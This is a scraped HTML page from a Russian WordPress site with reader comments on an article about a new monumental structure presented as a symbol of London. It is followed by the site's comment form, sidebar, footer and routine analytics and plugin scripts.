		<div class="comment-meta commentmetadata">
			<a href="https://hontos.ru/goroda-i-strani/simvol-londona#comment-548">14.05.2011 в 18:46</a>		</div>

		<p>Интересная конструкция. Но меня интересует другое, как это великие консерваторы допустят такое ?</p>

		<div class="reply"><span class="replylink"><span  rel='nofollow' class='comment-reply-link'  data-commentid="548" data-postid="637" data-belowelement="div-comment-548" data-respondelement="respond" data-replyto="Комментарий к записи Владимир" aria-label='Комментарий к записи Владимир'>Ответить</span></span></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-551">
				<div id="div-comment-551" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/f46628ff5e31d4d57651a917df9cddb4?s=60&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/f46628ff5e31d4d57651a917df9cddb4?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo lazy' height='60' width='60' decoding='async'/>			<cite class="fn">Avtoledi</cite><span class="says">:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://hontos.ru/goroda-i-strani/simvol-londona#comment-551">14.05.2011 в 21:17</a>		</div>

		<p>Да, каждый город, каждая страна имеет свой символ!</p>

		<div class="reply"><span class="replylink"><span  rel='nofollow' class='comment-reply-link'  data-commentid="551" data-postid="637" data-belowelement="div-comment-551" data-respondelement="respond" data-replyto="Комментарий к записи Avtoledi" aria-label='Комментарий к записи Avtoledi'>Ответить</span></span></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-552">
				<div id="div-comment-552" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/e64677e9b813c467324c04578155f047?s=60&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/e64677e9b813c467324c04578155f047?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo lazy' height='60' width='60' decoding='async'/>			<cite class="fn">stroitel</cite><span class="says">:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://hontos.ru/goroda-i-strani/simvol-londona#comment-552">14.05.2011 в 21:22</a>		</div>

		<p>Символ Лондона очень имеет внушительный вид, ничего не скажешь!</p>

		<div class="reply"><span class="replylink"><span  rel='nofollow' class='comment-reply-link'  data-commentid="552" data-postid="637" data-belowelement="div-comment-552" data-respondelement="respond" data-replyto="Комментарий к записи stroitel" aria-label='Комментарий к записи stroitel'>Ответить</span></span></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-556">
				<div id="div-comment-556" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/8607d85944b0c569cc15170b484525fa?s=60&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/8607d85944b0c569cc15170b484525fa?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo lazy' height='60' width='60' decoding='async'/>			<cite class="fn">Илья</cite><span class="says">:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://hontos.ru/goroda-i-strani/simvol-londona#comment-556">15.05.2011 в 10:19</a>		</div>

		<p>Интересно. Внушительно!</p>

		<div class="reply"><span class="replylink"><span  rel='nofollow' class='comment-reply-link'  data-commentid="556" data-postid="637" data-belowelement="div-comment-556" data-respondelement="respond" data-replyto="Комментарий к записи Илья" aria-label='Комментарий к записи Илья'>Ответить</span></span></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-565">
				<div id="div-comment-565" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/eadcbf83ca80774bfc130c3da2d3f265?s=60&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/eadcbf83ca80774bfc130c3da2d3f265?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo lazy' height='60' width='60' decoding='async'/>			<cite class="fn">Анни</cite><span class="says">:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://hontos.ru/goroda-i-strani/simvol-londona#comment-565">16.05.2011 в 11:56</a>		</div>

		<p>Мне кажется, глупость металлическая. С другой стороны, про Эйфелеву башню тоже когда-то так говорили&#8230;</p>

		<div class="reply"><span class="replylink"><span  rel='nofollow' class='comment-reply-link'  data-commentid="565" data-postid="637" data-belowelement="div-comment-565" data-respondelement="respond" data-replyto="Комментарий к записи Анни" aria-label='Комментарий к записи Анни'>Ответить</span></span></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-566">
				<div id="div-comment-566" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/a15deb71a63a8c8ad6c959fa31fc2b23?s=60&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/a15deb71a63a8c8ad6c959fa31fc2b23?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo lazy' height='60' width='60' decoding='async'/>			<cite class="fn">Владислав</cite><span class="says">:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://hontos.ru/goroda-i-strani/simvol-londona#comment-566">16.05.2011 в 11:56</a>		</div>

		<p>что то не очень то оно красивое&#8230;</p>

		<div class="reply"><span class="replylink"><span  rel='nofollow' class='comment-reply-link'  data-commentid="566" data-postid="637" data-belowelement="div-comment-566" data-respondelement="respond" data-replyto="Комментарий к записи Владислав" aria-label='Комментарий к записи Владислав'>Ответить</span></span></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-603">
				<div id="div-comment-603" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/2b3e6da221847f926b90716ba0342551?s=60&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/2b3e6da221847f926b90716ba0342551?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo lazy' height='60' width='60' decoding='async'/>			<cite class="fn">Наталья</cite><span class="says">:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://hontos.ru/goroda-i-strani/simvol-londona#comment-603">22.05.2011 в 00:33</a>		</div>

		<p>Н-да современные архитекторы имеют странное представление о красоте&#8230;.</p>

		<div class="reply"><span class="replylink"><span  rel='nofollow' class='comment-reply-link'  data-commentid="603" data-postid="637" data-belowelement="div-comment-603" data-respondelement="respond" data-replyto="Комментарий к записи Наталья" aria-label='Комментарий к записи Наталья'>Ответить</span></span></div>
				</div>
				</li><!-- #comment-## -->
</ol> 

		
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/goroda-i-strani/simvol-londona#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://hontos.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='637' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="83356f00c2" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="134"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div> <!-- end comments-box -->
</div><!-- end entry  -->
</div><!-- end // main-col -->
 <div class="right-col">
 <div class="side-blok"> <form role="search" method="get" id="searchform" class="searchform" action="https://hontos.ru/">
				<div>
					<label class="screen-reader-text" for="s">Найти:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Поиск" />
				</div>
			</form></div> 
		<div class="side-blok"> 
		 <div class="side-title"><span>Свежие статьи</span></div> 
		<ul>
											<li>
					<a href="https://hontos.ru/goroda-i-strani/budapesht-eksk">Обзорная экскурсия по Будапешту</a>
									</li>
											<li>
					<a href="https://hontos.ru/goroda-i-strani/suhumi">Путешествие в Сухум</a>
									</li>
											<li>
					<a href="https://hontos.ru/goroda-i-strani/kratkiy-obzor-rima">Краткий обзор города Рим</a>
									</li>
											<li>
					<a href="https://hontos.ru/goroda-i-strani/rim-italiya">Рим: медлить нельзя, надо ехать!</a>
									</li>
											<li>
					<a href="https://hontos.ru/goroda-i-strani/limassol">Город Лимассол, Кипр</a>
									</li>
					</ul>

		</div> <div class="side-blok"> <div class="code-widget"><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tl21f15bcd1b23af31dc041afd80568c24288ec703" type="text/javascript"></script></div></div> <div class="side-blok">  <div class="side-title"><span>Свежие комментарии</span></div> <ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Роман</span> к записи <a href="https://hontos.ru/tehnica/pervyie-mobilnyie-telefonyi#comment-114261">Первые мобильные телефоны</a></li><li class="recentcomments"><span class="comment-author-link">Владимир</span> к записи <a href="https://hontos.ru/tehnica/plusjack-lesnoy-shagayushhiy-harvester#comment-113439">Plusjack &#8212; лесной шагающий харвестер</a></li><li class="recentcomments"><span class="comment-author-link">йцук</span> к записи <a href="https://hontos.ru/tehnica/ripsaw-samyiy-byistryiy-tank-v-mire#comment-110530">Ripsaw &#8212; самый быстрый танк в мире</a></li><li class="recentcomments"><span class="comment-author-link">Putinyonok</span> к записи <a href="https://hontos.ru/zchivotnie/sapsan-samaya-byistraya-ptitsa-v-mire#comment-108091">Сапсан &#8212; самая быстрая птица в мире</a></li><li class="recentcomments"><span class="comment-author-link">Эдард</span> к записи <a href="https://hontos.ru/tehnica/elektricheskaya-mini-mashina-eggasus#comment-105013">Электрическая мини машина Eggasus</a></li></ul></div> <div class="side-blok">  <div class="side-title"><span>Рубрики</span></div> 
			<ul>
					<li class="cat-item cat-item-1"><a href="https://hontos.ru/category/bez-rubriki">Без рубрики</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://hontos.ru/category/goroda-i-strani">Города и страны</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://hontos.ru/category/eda-i-napitki">Еда и напитки</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://hontos.ru/category/zchivotnie">Животные</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://hontos.ru/category/iskusstvo">Искусство</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://hontos.ru/category/kosmos">Космос</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://hontos.ru/category/priroda">Природа</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://hontos.ru/category/tehnica">Техника</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://hontos.ru/category/chelovek">Человек</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://hontos.ru/category/eto-interesno">Это интересно</a>
</li>
			</ul>

			</div> <div class="side-blok"> 			<div class="textwidget"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(85793697, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://mc.yandex.ru/watch/85793697" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1961069" type="text/javascript"></script></div>
		</div> <div class="side-blok"> 			<div class="textwidget"></div>
		</div> <div class="side-blok"> 			<div class="textwidget"></div>
		</div> <div class="side-blok"> 			<div class="textwidget"><form style="border:1px solid #ccc;padding:3px;text-align:center;" action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=hontos/cndd', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Получай свежие статьи на свою почту:</p><p><input type="text" style="width:140px" name="email"/></p><input type="hidden" value="hontos/cndd" name="uri"/><input type="hidden" name="loc" value="ru_RU"/><input type="submit" value="Получать статьи" /></form></div>
		</div> </div><!-- end // right col  --> </div><!-- end // rep container  -->
<div class="clear"></div>
</div><!-- end // wrap -->

<div class="footer">
<div class="credits">
<p>&copy; 2026 Самое интересное  &middot;  Копирование материалов сайта без разрешения запрещено   <br /> Дизайн и поддержка: GoodwinPress.ru</p>
<div class="foot-counter"></div>
</div><!-- end // credits -->
 <a id="backtop" href="#top"><i class="fa fa-chevron-circle-up" aria-hidden="true"></i></a> 
</div> <!-- end // footer -->

<script type= "text/javascript">function gotoal(link){window.open(link.replace("_","http://"));}</script>
<script type='text/javascript' src='https://hontos.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/plugins/bwp-shortcodes/js/bwp-shortcodes-js.js' id='bwpt-shortcodes-js-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/hontos.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hontos.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/themes/blogpost2/scripts/superfish.js?ver=1.4.8.' id='superfish-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/themes/blogpost2/scripts/jquery.flexslider-min.js?ver=1.2.1' id='slippry-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/themes/blogpost2/scripts/theia-sticky-sidebar.js?ver=1.1.2' id='theia-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/themes/blogpost2/scripts/jquery.mmenu.min.js?ver=5.6.1' id='mmenu-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/themes/blogpost2/scripts/headhesive.min.js?ver=1.2.0' id='headhesive-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/themes/blogpost2/scripts/responsiveCarousel.min.js?ver=1.2.0' id='carousel-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/themes/blogpost2/scripts/custom.js?ver=1.0' id='custom-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/plugins/travelpayouts/assets/runtime.cce8847a3b9eb67e95f3.js?ver=1.1.6' id='travelpayouts-assets-runtime-runtime.cce8847a3b9eb67e95f3.js-js'></script>
<script type='text/javascript' id='travelpayouts-assets-runtime-runtime.cce8847a3b9eb67e95f3.js-js-after'>
var travelpayoutsAjaxEndpoint = 'https://hontos.ru/wp-admin/admin-ajax.php';
var travelpayoutsUseFilterRef = true;
var travelpayoutsOnTableLoadEvent = function (){ return true; };
var travelpayoutsOnTableBtnClickEvent = function (){ return true; };
var travelpayouts_plugin_publicPath = 'https://hontos.ru/wp-content/plugins/travelpayouts/assets/';
</script>
<script type='text/javascript' src='https://hontos.ru/wp-content/plugins/travelpayouts/assets/loader.b3502b7f4263defd178d.js?ver=1.1.6' id='travelpayouts-assets-loader-loader.b3502b7f4263defd178d.js-js'></script>
<script defer type='text/javascript' src='https://hontos.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1679363767' id='akismet-frontend-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-includes/js/comment-reply.min.js?ver=63349377780cd8d2d2be866aca5b4a83' id='comment-reply-js'></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" data-optimized="1" data-wp-rocket-ignore="1">
/*<![CDATA[*/
var travelpayouts_loadable_chunks = ["public-scripts"];
/*]]>*/
</script><div id="mobilemenu" class="mobilemenu">
		<ul id="menu-%d0%b2%d0%b5%d1%80%d1%85%d0%bd%d0%b5%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e-1" class="top-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14464"><a href="https://hontos.ru/category/goroda-i-strani">Города и страны</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14465"><a href="https://hontos.ru/category/eda-i-napitki">Еда и напитки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14466"><a href="https://hontos.ru/category/zchivotnie">Животные</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14467"><a href="https://hontos.ru/category/iskusstvo">Искусство</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14469"><a href="https://hontos.ru/category/priroda">Природа</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14470"><a href="https://hontos.ru/category/tehnica">Техника</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14471"><a href="https://hontos.ru/category/chelovek">Человек</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14472"><a href="https://hontos.ru/category/eto-interesno">Это интересно</a></li>
</ul>		</div><!-- end // mobilemenu -->
 <script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://hontos.ru/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование объекта 93/280 объектов с помощью memcached
Кэширование страницы с использованием memcached 
Отложенная загрузка
Кэширование запросов БД 11/91 за 0.156 секунд с использованием memcached

Served from: hontos.ru @ 2026-01-30 15:30:48 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Q6DV33BGe9EPJO06D6lJOg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769776250503');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769776249667130
body_size: 396
content:
cb__utl_cb_share_1769776249667130('1ea92d09c43527572b24fe052f11127b');